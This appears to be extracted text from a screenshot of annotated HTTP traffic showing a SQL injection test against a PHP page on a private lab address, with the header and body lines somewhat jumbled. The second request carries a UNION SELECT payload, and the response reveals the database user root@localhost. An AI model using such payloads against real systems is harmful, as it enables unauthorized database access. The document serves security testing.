 POST /phptest.php HTTP/1.1
第一个请求
Host: 172.16.26.155
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: http://172.16.26.155
Connection: keep-alive
Referer: http://172.16.26.155/phptest.php
Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
第二个请求
id=1POST /phptest.php HTTP/1.1
Host: 172.16.26.155
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Upgrade-Insecure-Requests: 1
id=11%27union+select+1%2Cuser%28%29%23
注入payload
HTTP/1.1 200 OK
第一个响应
Date: Thu, 16 Apr 2020 01:10:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 76
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Dumb&nbspDumb<br /><br/>SELECT username,username FROM users WHERE id = '1'; HTTP/1.1 200
OK
第二个响应
Date: Thu, 16 Apr 2020 01:10:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Set-Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3; expires=Sun, 19-Apr-20
09:10:08 GMT; path=/; HttpOnly
Set-Cookie: security_session_verify=0f1d1ffb5e7b859960ba2c6aa25fd2d3; expires=Sun, 19-Apr-20
09:10:08 GMT; path=/; HttpOnly
Content-Length: 130
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
注入成功
admin3&nbspadmin3<br />1&nbsproot@localhost<br /><br/>SELECT username,username FROM users
WHERE id = '11'union select 1,user()#';